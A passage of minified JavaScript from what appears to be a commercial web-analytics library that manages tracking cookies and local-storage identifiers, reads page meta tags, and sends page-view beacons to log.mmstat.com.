i=navigator.userAgent.match(/Chrome\/\d/);i&&i[0]&&(r=i[0].split("/")[1],r&&(r=parseInt(r)))}catch(t){}return n.SameSite&&r>=8&&(e+="; SameSite="+n.SameSite,e+="; Secure",s.cookie=t+"="+e),o(t)}function r(t,e,n){try{if(n||(n={}),n.domain)a(t,e,n);else for(var o=c.getDomains(),r=0;r<o.length;)n.domain=o[r],a(t,e,n)?r=o.length:r++}catch(t){}}function i(){var t={};return u.each(p,function(e){t[e]=o(e)}),t.cnaui=/\btanx\.com$/.test(l)?o("cnaui"):"",t}var s=document,u=n(9),c=n(12),l=location.hostname;e.getCookie=o,e.setCookie=r;var p=["tracknick","thw","cna"];e.getData=i,e.getHng=function(){return encodeURIComponent(o("hng")||"")}},function(t,e){"use strict";e.getDomains=function(){var t=[];try{for(var e=location.hostname,n=e.split("."),o=2;o<=n.length;)t.push(n.slice(n.length-o).join(".")),o++}catch(t){}return t}},function(t,e,n){"use strict";function o(t,e,n){var o=window.goldlog||{},s=o.getMetaInfo("aplus-ifr-pv")+""=="1";return e?r(t)?"yt":"m":n&&!s?a.isContain(t,"wrating.com")?"k":i(t)||"y":i(t)||"v"}var a=n(9),r=function(t){for(var e=["youku.com","soku.com","tudou.com","laifeng.com"],n=0;n<e.length;n++){var o=e[n];if(a.isContain(t,o))return!0}return!1},i=function(t){for(var e=[["scmp.com","sc"],["luxehomes.com.hk","sc"],["ays.com.hk","sc"],["cpjobs.com","sc"],["educationpost.com.hk","sc"],["cosmopolitan.com.hk","sc"],["elle.com.hk","sc"],["harpersbazaar.com.hk","sc"],["1688.com","6"],["youku.com","yt"],["soku.com","yt"],["tudou.com","yt"],["laifeng.com","yt"]],n=0;n<e.length;n++){var o=e[n];if(a.isContain(t,o[0]))return o[1]}return""};e.getBeaconSrc=o,e.initConfig=function(){return{compose:{},etag:{egUrl:"log.mmstat.com/eg.js",cna:"",tag:"",stag:"",lstag:"-1",lscnastatus:""},can_to_sendpv:{flag:"NO"},userdata:{},what_to_sendpv:{pvdata:{},exparams:{}},what_to_pvhash:{hash:[]},what_to_sendpv_ut:{pvdataToUt:{}},what_to_sendpv_ut2:{isSuccess:!1,pvdataToUt:{}},when_to_sendpv:{aplusWaiting:""},where_to_sendpv:{url:"//log.mmstat.com/o.gif",urlRule:o},where_to_sendlog_ut:{aplusToUT:{},toUTName:"toUT"},hjlj:{what_to_hjlj:{logdata:{}},what_to_hjlj_ut:{logdataToUT:{}}},network:{connType:"UNKNOWN"},is_single:!1}}},function(t,e,n){"use strict";function o(){return{etag:{egUrl:"log.mmstat.com/eg.js",cna:a.getCookie("cna"),tag:"",stag:""},compose:{},where_to_prepv:{url:"//log.mmstat.com/v.gif",urlRule:r.getBeaconSrc},userdata:{},what_to_prepv:{logdata:{}},what_to_hjlj_exinfo:{EXPARAMS_FLAG:"EXPARAMS",exinfo:[],exparams_key_names:["uidaplus","pc_i","pu_i"]},is_single:!1}}var a=n(11),r=n(13);t.exports=o},function(t,e,n){"use strict";e.plugins_init=[{name:"where_to_sendpv",enable:!0,path:n(16)},{name:"etag",enable:!0,path:n(31)},{name:"etag_sync",enable:!0,path:n(34)}]},function(t,e,n){"use strict";var o=n(17),a=n(25),r=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=a.getGoldlogVal("_$")||{},e=t.meta_info||r.getInfo();return e},getAplusMetaByKey:function(t){var e=this.getMetaInfo()||{};return e[t]},getGifPath:function(t,e){var n,r=a.getGoldlogVal("_$")||{};if("function"==typeof t)n=t(location.hostname,r.is_terminal,o.is_in_iframe)+".gif";else if(!n&&e){var i=e.match(/\/\w+\.gif/);i&&i.length>0&&(n=i[0])}return n||(n=r.is_terminal?"m.gif":"v.gif"),n},run:function(){var t=!!this.options.context.is_single;if(!t){var e=this.getAplusMetaByKey("aplus-rhost-v"),n=this.options.context.where_to_sendpv||{},a=n.url||"",r=this.getGifPath(n.urlRule,a),i=o.getPvUrl({metaName:"aplus-rhost-v",metaValue:e,gifPath:r,url:o.filterIntUrl(a)});n.url=i,this.options.context.where_to_sendpv=n}}}}},function(t,e,n){"use strict";function o(t){t=(t||"").split("#")[0].split("?")[0];var e=t.length,n=function(t){var e,n=t.length,o=0;for(e=0;e<n;e++)o=31*o+t.charCodeAt(e);return o};return e?n(e+"#"+t.charCodeAt(e-1)):-1}function a(t){for(var e=t.split("&"),n=0,o=e.length,a={};n<o;n++){var r=e[n],i=r.indexOf("="),s=r.substring(0,i),u=r.substring(i+1);a[s]=p.tryToDecodeURIComponent(u)}return a}function r(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t}function i(t){var e,n,o,a=[],r=t.length;for(o=0;o<r;o++)e=t[o][0],n=t[o][1],a.push(l.isStartWith(e,v)?n:e+"="+encodeURIComponent(n));return a.join("&")}function s(t){var e,n,o,a={},r=t.length;for(o=0;o<r;o++)e=t[o][0],n=t[o][1],a[e]=n;return a}function u(t,e){var n,o,a,r=[];for(n in t)t.hasOwnProperty(n)&&(o=""+t[n],a=n+"="+encodeURIComponent(o),e?r.push(a):r.push(l.isStartWith(n,v)?o:a));return r.join("&")}function c(t,e){var n=t.indexOf("?")==-1?"?":"&",o=e?l.isArray(e)?i(e):u(e):"";return o?t+n+o:t}var l=n(9),p=n(18),g=n(21),f=parent!==self;e.is_in_iframe=f,e.makeCacheNum=l.makeCacheNum,e.isStartWith=l.isStartWith,e.isEndWith=l.isEndWith,e.any=l.any,e.each=l.each,e.assign=l.assign,e.isFunction=l.isFunction,e.isArray=l.isArray,e.isString=l.isString,e.isNumber=l.isNumber,e.isUnDefined=l.isUnDefined,e.isContain=l.isContain,e.sleep=n(22).sleep,e.makeChkSum=o,e.tryToDecodeURIComponent=p.tryToDecodeURIComponent,e.nodeListToArray=p.nodeListToArray,e.parseSemicolonContent=p.parseSemicolonContent,e.param2obj=a;var d=n(23),_=function(t){return/^(\/\/){0,1}(\w+\.){1,}\w+((\/\w+){1,})?$/.test(t)};e.hostValidity=_;var h=function(t,e){var n=/^(\/\/){0,1}(\w+\.){1,}\w+\/\w+\.gif$/.test(t),o=_(t),a="";return n?a="isGifPath":o&&(a="isHostPath"),a||d.logger({msg:e+": "+t+' is invalid, suggestion: "xxx.mmstat.com"'}),a},m=function(t){return!/^\/\/gj\.mmstat/.test(t)&&goldlog.isInternational()&&(t=t.replace(/^\/\/\w+\.mmstat/,"//gj.mmstat")),t};e.filterIntUrl=m,e.getPvUrl=function(t){t||(t={});var e,n,o=t.metaValue&&h(t.metaValue,t.metaName),a="";"isGifPath"===o?(e=/^\/\//.test(t.metaValue)?"":"//",a=e+t.metaValue):"isHostPath"===o&&(e=/^\/\//.test(t.metaValue)?"":"//",n=/\/$/.test(t.metaValue)?"":"/",a=e+t.metaValue+n+t.gifPath);var r;return a?r=a:(e=0===t.gifPath.indexOf("/")?t.gifPath:"/"+t.gifPath,r=t.url&&t.url.replace(/\/\w+\.gif/,e)),r},e.indexof=n(24).indexof,e.callable=r;var v="::-plain-::";e.mkPlainKey=function(){return v+Math.random()},e.s_plain_obj=v,e.mkPlainKeyForExparams=function(t){var e=t||v;return e+"exparams"},e.rndInt32=function(){return Math.round(2147483647*Math.random())},e.arr2param=i,e.arr2obj=s,e.obj2param=u,e.makeUrl=c,e.ifAdd=function(t,e){var n,o,a,r,i=e.length;for(n=0;n<i;n++)o=e[n],a=o[0],r=o[1],r&&t.push([a,r])},e.isStartWithProtocol=g.isStartWithProtocol,e.param2arr=function(t){for(var e,n=t.split("&"),o=0,a=n.length,r=[];o<a;o++)e=n[o].split("="),r.push([e.shift(),e.join("=")]);return r},e.catchException=function(t,e,n){var o=window,a=o.goldlog_queue||(o.goldlog_queue=[]),r=t;"object"==typeof e&&e.message&&(r=r+"_"+e.message),n&&n.msg&&(r+="_"+n.msg),a.push({action:"goldlog._aplus_cplugin_m.do_tracker_jserror",arguments:[{message:r,error:JSON.stringify(e),filename:t}]})}},function(t,e,n){"use strict";var o=n(19),a=n(20);t.exports={tryToDecodeURIComponent:function(t,e){var n=e||"";if(t)try{n=decodeURIComponent(t)}catch(t){}return n},parseSemicolonContent:function(t,e,n){e=e||{};var a,r,i=t.split(";"),s=i.length;for(a=0;a<s;a++){r=i[a].split("=");var u=o.trim(r.slice(1).join("="));e[o.trim(r[0])||""]=n?u:this.tryToDecodeURIComponent(u)}return e},nodeListToArray:function(t){var e,n;try{return e=[].slice.call(t)}catch(a){e=[],n=t.length;for(var o=0;o<n;o++)e.push(t[o]);return e}},getLsCna:function(t,e){if(a.set&&a.test()){var n="",o=a.get(t);if(o){var r=o.split("_")||[];n=e?r.length>1&&e===r[0]?r[1]:"":r.length>1?r[1]:""}return decodeURIComponent(n)}return""},setLsCna:function(t,e,n){n&&a.set&&a.test()&&a.set(t,e+"_"+encodeURIComponent(n))},getUrl:function(t){var e=t||"//log.mmstat.com/eg.js";try{var n=goldlog.getMetaInfo("aplus-rhost-v"),o=/[[a-z|0-9\.]+[a-z|0-9]/,a=n.match(o);a&&a[0]&&(e=e.replace(o,a[0]))}catch(t){}return e}}},function(t,e){"use strict";function n(t){return"string"==typeof t?t.replace(/^\s+|\s+$/g,""):""}e.trim=n},function(t,e){"use strict";t.exports={set:function(t,e){try{return localStorage.setItem(t,e),!0}catch(t){return!1}},get:function(t){try{return localStorage.getItem(t)}catch(t){return""}},test:function(){var t="grey_test_key";try{return localStorage.setItem(t,1),localStorage.removeItem(t),!0}catch(t){return!1}},remove:function(t){localStorage.removeItem(t)}}},function(t,e,n){"use strict";var o=n(9),a=function(){if(goldlog.aplusDebug){var t=location.protocol;return"http:"!==t&&"https:"!==t&&(t="https:"),t}return"https:"};e.getProtocal=a,e.isStartWithProtocol=function(t){for(var e=["javascript:","tel:","sms:","mailto:","tmall://","#"],n=0,a=e.length;n<a;n++)if(o.isStartWith(t,e[n]))return!0;return!1}},function(t,e){"use strict";e.sleep=function(t,e){return setTimeout(function(){e()},t)}},function(t,e){"use strict";var n=function(){var t=!1;return"boolean"==typeof goldlog.aplusDebug&&(t=goldlog.aplusDebug),t};e.isDebugAplus=n;var o=function(t){t||(t={});var e=t.level||"warn";window.console&&window.console[e]&&window.console[e](t.msg)};e.logger=o},function(t,e){"use strict";e.indexof=function(t,e){var n=-1;try{n=t.indexOf(e)}catch(a){for(var o=0;o<t.length;o++)t[o]===e&&(n=o)}finally{return n}}},function(t,e){"use strict";var n=function(t){var e;try{window.goldlog||(window.goldlog={}),e=window.goldlog[t]}catch(t){e=""}finally{return e}};e.getGoldlogVal=n;var o=function(t,e){var n=!1;try{window.goldlog||(window.goldlog={}),t&&(window.goldlog[t]=e,n=!0)}catch(t){n=!1}finally{return n}};e.setGoldlogVal=o,e.getClientInfo=function(){return n("_aplus_client")||{}}},function(t,e,n){"use strict";function o(t){var e,n,o,a=t.length,r={};for(h._microscope_data=r,e=0;e<a;e++)n=t[e],"microscope-data"===f.tryToGetAttribute(n,"name")&&(o=f.tryToGetAttribute(n,"content"),l.parseSemicolonContent(o,r),h.is_head_has_meta_microscope_data=!0);h._microscope_data_params=l.obj2param(r),h.ms_data_page_id=r.pageId,h.ms_data_shop_id=r.shopId,h.ms_data_instance_id=r.siteInstanceId,h.ms_data_siteCategoryId=r.siteCategory,h.ms_prototype_id=r.prototypeId,h.site_instance_id_or_shop_id=h.ms_data_instance_id||h.ms_data_shop_id,h._atp_beacon_data={},h._atp_beacon_data_params=""}function a(t){var e,n=function(){var e;return document.querySelector&&(e=document.querySelector("meta[name=data-spm]")),g.each(t,function(t){"data-spm"===f.tryToGetAttribute(t,"name")&&(e=t)}),e},o=n();return o&&(e=f.tryToGetAttribute(o,"data-spm-protocol")),e}function r(t){var e=t.isonepage||"-1",n=e.split("|"),o=n[0],a=n[1]?n[1]:"";t.isonepage_data={isonepage:o,urlpagename:a},t["aplus-pagename"]=a}function i(){var t=d.getMetaTags();o(t),g.each(t,function(t){var e=f.tryToGetAttribute(t,"name");if(/^aplus/.test(e)&&(h[e]=d.getMetaCnt(e),e===v))try{c=h[e]=JSON.parse(d.getMetaCnt(e))}catch(t){}}),g.each(m,function(t){h[t]=d.getMetaCnt(t)}),h.spm_protocol=a(t),c&&(h=g.assign(h,c));var e,n,i=["aplus-rate-ahot"],s=i.length;for(e=0;e<s;e++)n=i[e],h[n]=parseFloat(h[n]);return r(h),b=h||{},h}function s(){return b||i()}function u(t){p.logger({msg:"please do not repeat setPriorityMetaInfo "+t})}var c,l=n(17),p=n(23),g=n(9),f=n(27),d=n(28),_=n(29),h={},m=["ahot-aplus","isonepage","spm-id","data-spm","microscope-data"],v="aplus-x-settings",b={};e.setMetaInfo=function(t,e){if(b||(b={}),"object"==typeof c&&c[t])return u(t),!0;if(t===v){if(c)u(t);else try{c="object"==typeof e?e:JSON.parse(e),b=g.assign(b,c)}catch(t){console&&console.log(t)}return!0}return b[t]=e,!0};var y=function(t){return b||(b={}),b[t]||""};e.getMetaInfo=y,e.getInfo=i,e.qGet=s,e.appendMetaInfo=function(t,e){var n=function(t,e){goldlog.setMetaInfo(t,e,{from:"appendMetaInfo"})};if(t&&e){var o,a=function(o){try{var a="string"==typeof e?JSON.parse(e):e;n(t,g.assign(o,a))}catch(t){}},r=function(o){try{var a="string"==typeof e?JSON.parse(e):e;n(t,o.concat(a))}catch(t){}},i=function(t){return"EXPARAMS"===t?_.getExparamsInfos("",t):t?t.split("&"):[]},s=function(o){try{var a=i(o),r=i(e);n(t,a.concat(r).join("&"))}catch(t){}},u=function(t){t.constructor===Array?r(t):a(t)},c=goldlog.getMetaInfo(t);if("aplus-exinfo"===t&&(s(c),o=!0),c)if("object"==typeof c)u(c),o=!0;else try{var l=JSON.parse(c);"object"==typeof l&&(u(l),o=!0)}catch(t){}o||n(t,e)}}},function(t,e){"use strict";e.tryToGetAttribute=function(t,e){return t&&t.getAttribute?t.getAttribute(e)||"":""};var n=function(t,e,n){if(t&&t.setAttribute)try{t.setAttribute(e,n)}catch(t){}};e.tryToSetAttribute=n,e.tryToRemoveAttribute=function(t,e){if(t&&t.removeAttribute)try{t.removeAttribute(e)}catch(o){n(t,e,"")}}},function(t,e,n){"use strict";function o(t){return i=i||document.getElementsByTagName("head")[0],s&&!t?s:i?s=i.getElementsByTagName("meta"):[]}function a(t,e){var n,a,r,i=o(),s=i.length;for(n=0;n<s;n++)a=i[n],u.tryToGetAttribute(a,"name")===t&&(r=u.tryToGetAttribute(a,e||"content"));return r||""}function r(t){var e={isonepage:"-1",urlpagename:""},n=t.qGet();if(n&&n.hasOwnProperty("isonepage_data"))e.isonepage=n.isonepage_data.isonepage,e.urlpagename=n.isonepage_data.urlpagename;else{var o=a("isonepage")||"-1",r=o.split("|");e.isonepage=r[0],e.urlpagename=r[1]?r[1]:""}return e}var i,s,u=n(27);e.getMetaTags=o,e.getMetaCnt=a,e.getOnePageInfo=r},function(t,e,n){"use strict";var o=n(17),a=n(30),r=n(24);e.getExparamsInfos=function(t,e){var n=[],i=t||["uidaplus","pc_i","pu_i"],s=a.getExParams(o)||"";s=s.replace(/&aplus&/,"&");for(var u=o.param2arr(s)||[],c=function(t){return r.indexof(i,t)>-1},l=0;l<u.length;l++){var p=u[l],g=p[0]||"",f=p[1]||"";g&&f&&("EXPARAMS"===e||c(g))&&n.push(g+"="+f)}return n}},function(t,e,n){"use strict";function o(){return s||(s=g.getElementById("beacon-aplus")||g.getElementById("tb-beacon-aplus")),s}function a(t){var e=o(),n=p.tryToGetAttribute(e,"cspx");t&&n&&(t.nonce=n)}function r(t,e,n){var r="script",s=g.createElement(r);s.type="text/javascript",s.async=!0;var c=o(),l=c&&c.hasAttribute("crossorigin");l&&(s.crossOrigin="anonymous");var p="https:"===location.protocol?e||t:t;0===p.indexOf("//")&&(p=u.getProtocal()+p),s.src=p,n&&(s.id=n),a(s);var f=g.getElementsByTagName(r)[0];i=i||g.getElementsByTagName("head")[0],f?f.parentNode.insertBefore(s,f):i&&i.appendChild(s)}var i,s,u=n(21),c=n(9),l=n(23),p=n(27),g=document;e.getCurrentNode=o,e.addScript=r,e.loadScript=function(t,e){function n(t){o.onreadystatechange=o.onload=o.onerror=null,o=null,e(t)}var o=g.createElement("script");if(i=i||g.getElementsByTagName("head")[0],o.async=!0,"onload"in o)o.onload=n;else{var r=function(){/loaded|complete/.test(o.readyState)&&n()};o.onreadystatechange=r,r()}o.onerror=function(t){n(t)},o.src=t,a(o),i.appendChild(o)},e.isTouch=function(){return"ontouchend"in document.createElement("div")};var f=function(){var t=goldlog&&goldlog._$?goldlog._$:{},e=t.meta_info||{};return e["aplus-exparams"]||""};e.getExParamsFromMeta=f,e.getExParams=function(t){var e=o(),n=p.tryToGetAttribute(e,"exparams"),a=d(n,f(),t)||"";return a&&a.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=")};var d=function(t,e,n){var o="aplus&sidx=aplusSidex",a=t||o;try{if(e){var r=n.param2obj(e),i=["aplus","cna","spm-cnt","spm-url","spm-pre","logtype","pre","uidaplus","asid","sidx","trid","gokey"];c.each(i,function(t){r.hasOwnProperty(t)&&(l.logger({msg:"Can not inject keywords: "+t}),delete r[t])}),delete r[""];var s="";if(t){var u=t.match(/aplus&/).index,p=u>0?n.param2obj(t.substring(0,u)):{};delete p[""],s=n.obj2param(c.assign(p,r))+"&"+t.substring(u,t.length)}else s=n.obj2param(r)+"&"+o;return s}return a}catch(t){return a}};e.mergeExparams=d},function(t,e,n){"use strict";var o=n(3),a=n(11),r=n(30),i=n(18),s=n(32),u=n(33),c=n(25),l=n(4);t.exports=function(){return{init:function(t){this.options=t;var e=this.options.context.etag||{};this.cna=e.cna||a.getCookie("cna"),this.setTag(0),this.setStag(-1),this.setLsTag("-1"),this.setEtag(this.cna||""),this.requesting=!1,this.today=s.getFormatDate()},setLsTag:function(t){this.lstag=t,this.options.context.etag.lstag=t},setTag:function(t){this.tag=t,this.options.context.etag.tag=t},setStag:function(t){this.stag=t,this.options.context.etag.stag=t},setEtag:function(t){this.etag=t,this.options.context.etag.cna=t,a.getCookie("cna")!==t&&a.setCookie("cna",t,{SameSite:"none"})},setLscnaStatus:function(t){this.options.context.etag.lscnastatus=t},run:function(t,e){var n=this;if(n.cna)return void n.setTag(1);var a=null,s=u.getUrl(this.options.context.etag||{});n.requesting=!0;var p=function(){setTimeout(function(){e()},20),clearTimeout(a)};return r.loadScript(s,function(t){var e,a;if(t&&"error"===t.type?(n.setStag(-3),o.do_tracker_jserror({message:"loadError",error:"",filename:"etag_ls"})):(e=c.getGoldlogVal("Etag"),e&&n.setEtag(e),a=c.getGoldlogVal("stag"),"undefined"!=typeof a&&n.setStag(a)),n.requesting){if(2===a||4===a){var r=i.getLsCna(l.LS_CNA_KEY);r?(n.setLsTag(1),n.setEtag(r)):(n.setLsTag(0),i.setLsCna(l.LS_CNA_KEY,n.today,e))}p()}}),a=setTimeout(function(){n.requesting=!1,n.setStag(-2),e()},1500),2e3}}}},function(t,e){"use strict";function n(t,e,n){var o=""+Math.abs(t),a=e-o.length,r=t>=0;return(r?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+o}e.getFormatDate=function(t){var e=new Date;try{return[e.getFullYear(),n(e.getMonth()+1,2,0),n(e.getDate(),2,0)].join(t||"")}catch(t){return""}}},function(t,e,n){"use strict";var o=n(18);e.getUrl=function(t){var e=(new Date).getTime(),n=o.getUrl(t&&t.egUrl?t.egUrl:"gj.mmstat.com/eg.js"),a=n.match(/[\w+\.]+[a-z|A-Z|0-9]+\/(eg|ge).js/);return 0!==n.indexOf("http")&&a&&a.length>0&&(n="//"+a[0]),n+"?t="+e}},function(t,e,n){"use strict";var o=n(18),a=n(30),r=n(33),i=n(4),s=n(32),u=n(20);t.exports=function(){return{init:function(t){this.options=t,this.today=s.getFormatDate()},run:function(){var t=this;if(u.test()){var e=o.getLsCna(i.LS_CNA_KEY,t.today);e||setTimeout(function(){var e=r.getUrl(t.options.context.etag||{});a.loadScript(e,function(e){e&&"error"!==e.type&&o.setLsCna(i.LS_CNA_KEY,t.today,goldlog.Etag)})},1e3)}}}}},function(t,e,n){"use strict";e.plugins_pv=[{name:"etag",enable:!0,path:n(36)},{name:"when_to_sendpv",enable:!0,path:n(38)},{name:"where_to_sendlog_ut",enable:!0,path:n(39)},{name:"is_single",enable:!0,path:n(41)},{name:"what_to_pvhash",enable:!0,path:n(45)},{name:"what_to_sendpv",enable:!0,path:n(46)},{name:"what_to_sendpv_userdata",enable:!0,path:n(50),deps:["what_to_sendpv"]},{name:"what_to_sendpv_etag",enable:!0,path:n(55),deps:["etag","what_to_sendpv"]},{name:"what_to_sendpv_ut2",enable:n(56),path:n(57),deps:["where_to_sendlog_ut","is_single"]},{name:"what_to_sendpv_ut",enable:!0,path:n(58),deps:["where_to_sendlog_ut","is_single"]},{name:"what_to_pv_slog",enable:!0,path:n(59),deps:["what_to_sendpv"]},{name:"can_to_sendpv",enable:!0,path:n(60)},{name:"where_to_sendpv",enable:!0,path:n(16),deps:["is_single"]},{name:"do_sendpv",enable:!0,path:n(61),deps:["is_single","what_to_sendpv","where_to_sendpv"]},{name:"do_sendpv_ut2",enable:n(56),path:n(62),deps:["what_to_sendpv_ut2","where_to_sendlog_ut"]},{name:"do_sendpv_ut",enable:n(56),path:n(63),deps:["what_to_sendpv_ut","where_to_sendlog_ut"]},{name:"after_pv",enable:!0,path:n(64)}]},function(t,e,n){"use strict";var o=n(37);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this;o.doSubOnceMsg("aplusInitContext",function(e){e.etag&&(t.options.context.etag=e.etag)})}}}},function(t,e){"use strict";var n="function",o=function(){var t=window.goldlog||{},e=t.aplus_pubsub||{},o=typeof e.publish===n;return o?e:""};e.doPubMsg=function(t){var e=o();e&&typeof e.publish===n&&e.publish.apply(e,t)},e.doCachePubs=function(t){var e=o();e&&typeof e.cachePubs===n&&e.cachePubs.apply(e,t)},e.doSubMsg=function(t,e){var a=o();a&&typeof a.subscribe===n&&a.subscribe(t,e)},e.doSubOnceMsg=function(t,e){var a=o();a&&typeof a.subscribeOnce===n&&a.subscribeOnce(t,e)}},function(t,e,n){"use strict";var o=n(25),a=n(22),r=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=o.getGoldlogVal("_$")||{},e=t.meta_info||r.getInfo();return e},getAplusWaiting:function(){var t=this.getMetaInfo()||{};return t["aplus-waiting"]},run:function(t,e){var n=this.options.config||{},o=this.getAplusWaiting();if(o&&n.is_auto)switch(o=this.getAplusWaiting()+"",this.options.context.when_to_sendpv={aplusWaiting:o},o){case"MAN":return"done";case"1":return this.options.context.when_to_sendpv.isWait=!0,a.sleep(6e3,function(){e()}),6e3;default:var r=1*o;if(r+""!="NaN")return this.options.context.when_to_sendpv.isWait=!0,a.sleep(r,function(){e()}),r}}}}},function(t,e,n){"use strict";var o=n(40);t.exports=function(){return{init:function(t){this.options=t},getAplusToUT:function(t){return{toUT2:o.getAplusToUT("toUT2",t),toUT:o.getAplusToUT("toUT",t)}},run:function(){if("Umeng4Aplus"===goldlog.aplusBridgeName)this.options.context.where_to_sendlog_ut.toUTName="toUT2";else{var t=this.getAplusToUT(this.options.config.recordType);this.options.context.where_to_sendlog_ut.aplusToUT=t}}}}},function(t,e){"use strict";var n=navigator.userAgent,o=/WindVane/i.test(n);e.is_WindVane=o;var a=function(){var t=goldlog.getMetaInfo("aplus_chnl");return!(!t||!t.isAvailable||"function"!=typeof t.toUT2&&"function"!=typeof t.toUT)&&t};e.isAplusChnl=a,e.getAplusToUT=function(t,e){var n={},r=a();if("object"==typeof r)n.bridgeName=r.bridgeName||"customBridge",n.bridgeVersion=r.bridgeVersion||r.version||"",n.isAvailable=r.isAvailable,n.toUT2=r.toUT2||r.toUT;else{var i=window.WindVane||{};if(o&&i&&i.isAvailable&&"function"==typeof i.call){var s=t||"toUT",u=goldlog.getMetaInfo("aplus-toUT")+"";"toUT2HC"===u&&"PV"===e&&(s=u),n={bridgeName:"WindVane",bridgeVersion:i.version||"",isAvailable:!0,toUT2:function(t,e,n,o){return i.call("WVTBUserTrack",s,t,e,n,o)}}}}return n}},function(t,e,n){"use strict";var o=n(25),a=n(42),r=n(43),i=n(4);t.exports=function(){return{init:function(t){this.options=t,this._$=o.getGoldlogVal("_$")||{},this.isBoth="1"===this._$.meta_info["aplus-both-request"],this.is_WindVane=this._$.is_WindVane},isSingle_pv:function(t){return t?!this.isBoth:!(!this.is_WindVane||!r.isSingleUaVersion()||this.isBoth)},isSingle_hjlj:function(t,e){return e?!this.isBoth:!(!this.is_WindVane||!r.isSingleSendLog(t)||this.isBoth)},isSingle_uhjlj:function(t,e){return(!t||!/^\/aplus\.99\.(\d)+$/.test(t.logkey))&&(e?!this.isBoth:!(!(this.is_WindVane&&t&&t.logkey&&r.isSingleUaVersion())||this.isBoth))},run:function(){var t=this.options.context||{},e=this.options.config||{},n=t.where_to_sendlog_ut.aplusToUT||{},o=n.toUT||{},r=n.toUT2||{},s=a.isNative4Aplus(),u=!!(o.isAvailable||r.isAvailable||s),c=t.userdata||{},l=!!t.is_single;switch(e.recordType){case i.recordTypes.uhjlj:l=this.isSingle_uhjlj(c,s);break;case i.recordTypes.hjlj:l=this.isSingle_hjlj(c,s);break;case i.recordTypes.pv:l=this.isSingle_pv(s);break;default:l=this.isSingle_pv(s)}this.options.context.is_single=u&&l,this.options.context.ut_is_available=u}}}},function(t,e){"use strict";var n="UT4Aplus",o="Umeng4Aplus";e.isNative4Aplus=function(){var t=goldlog.getMetaInfo("aplus-toUT"),e=goldlog.aplusBridgeName;return e===n&&t===n||e===o},e.haveNativeFlagInUA=function(){var t=goldlog.aplusBridgeName;if(!t&&"boolean"!=typeof t){var e=new RegExp([n,o].join("|"),"i"),a=navigator.userAgent.match(e);t=!!a&&a[0],goldlog.aplusBridgeName=t}return!!t}},function(t,e,n){"use strict";var o=n(44),a=n(42),r=function(t){var e=t.logkey.toLowerCase();0===e.indexOf("/")&&(e=e.substr(1));var n=t.gmkey?t.gmkey.toUpperCase():"OTHER";switch(n){case"EXP":return"2201";case"CLK":return"2101";case"SLD":return"19999";case"OTHER":default:return"19999"}},i=/\sA2U\/x/.test(window.navigator.userAgent),s=function(){return i||a.haveNativeFlagInUA()||o.webviewIsAbove({version_ios_tb:[5,11,7],version_ios_tm:[5,24,1],version_android_tb:[5,11,7],version_android_tm:[5,24,1]})};e.isSingleUaVersion=s,e.isSingleSendLog=function(t){return(!t||!/^\/fsp\.1\.1$/.test(t.logkey))&&!!(t&&t.logkey&&s())},e.getFunctypeValue=function(t){return e.isSingleSendLog(t)?r(t):"2101"},e.getFunctypeValue2=function(t){return r(t)}},function(t,e){"use strict";var n=function(t){var e=[0,0,0];try{if(t){var n=t[1],o=n.split(".");if(o.length>2)for(var a=0;a<o.length;)e[a]=parseInt(o[a]),a++}}catch(t){e=[0,0,0]}finally{return e}};e.parseVersion=n;var o=function(t,e){var n=!1;try{var o=t[0]>e[0],a=t[1]>e[1],r=t[2]>e[2],i=t[0]===e[0],s=t[1]===e[1],u=t[2]===e[2];n=!!o||(!(!i||!a)||(!!(i&&s&&r)||!!(i&&s&&u)))}catch(t){n=!1}finally{return n}};e.isAboveVersion=o,e.webviewIsAbove=function(t,e){var a=!1;try{e||(e=navigator.userAgent);var r=e.match(/AliApp\(TB\/(\d+[._]\d+[._]\d+)/i),i=n(r),s=e.match(/AliApp\(TM\/(\d+[._]\d+[._]\d+)/i),u=n(s),c=/iPhone|iPad|iPod|ios/i.test(e),l=/android/i.test(e);c?r&&i?a=o(i,t.version_ios_tb):s&&u&&(a=o(u,t.version_ios_tm)):l&&(r&&i?a=o(i,t.version_android_tb):s&&u&&(a=o(u,t.version_android_tm)))}catch(t){a=!1}return a}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context.what_to_pvhash||{},e=o.getGoldlogVal("_$")||{},n=e.meta_info||{},a=n["aplus-pvhash"]||"",r=[];"1"===a&&(r=["_aqx_uri",encodeURIComponent(location.href)]),t.hash=r,this.options.context.what_to_pvhash=t}}}},function(t,e,n){"use strict";var o=n(17),a=n(9),r=n(30),i=n(25),s=n(27),u=n(11),c=n(47),l=n(48),p=n(49);t.exports=function(){return a.assign(p,{init:function(t){this.options=t,this.cookie_data||(this.cookie_data=u.getData()),this.client_info||(this.client_info=i.getClientInfo()||{});var e=location.hash;e&&0===e.indexOf("#")&&(e=e.substr(1)),this.loc_hash=e},getExParams:function(){var t=window,e=document,n=[],u=parent!==t.self,l=e.getElementById("beacon-aplus")||e.getElementById("tb-beacon-aplus"),p=s.tryToGetAttribute(l,"exparams"),g=r.mergeExparams(p,r.getExParamsFromMeta(),o)||"";g=g.replace(/&amp;/g,"&");var f,d,_=["taobao.com","tmall.com","etao.com","hitao.com","taohua.com","juhuasuan.com","alimama.com"],h=i.getGoldlogVal("_$")||{},m=h.meta_info||{};if(u&&!m["aplus-ifr-pv"]){for(d=_.length,f=0;f<d;f++)if(o.isContain(location.hostname,_[f]))return n.push([o.mkPlainKeyForExparams(),g]),n;g=g.replace(/\buser(i|I)d=\w*&?/,"")}g=g.replace(/\buser(i|I)d=/,"uidaplus="),g&&n.push([o.mkPlainKeyForExparams(),g]);var v=a.makeCacheNum();return c.updateKey(n,"cache",v),n},getExtra:function(){var t=[],e=i.getGoldlogVal("_$")||{},n=e.meta_info||{},a=this.cookie_data||{},r=this.getClientInfo(!0)||[];return o.ifAdd(t,r),o.ifAdd(t,[["thw",a.thw],["bucket_id",l.getBucketId(n)],["urlokey",this.loc_hash],["wm_instanceid",n.ms_data_instance_id]]),t}})}},function(t,e){"use strict";function 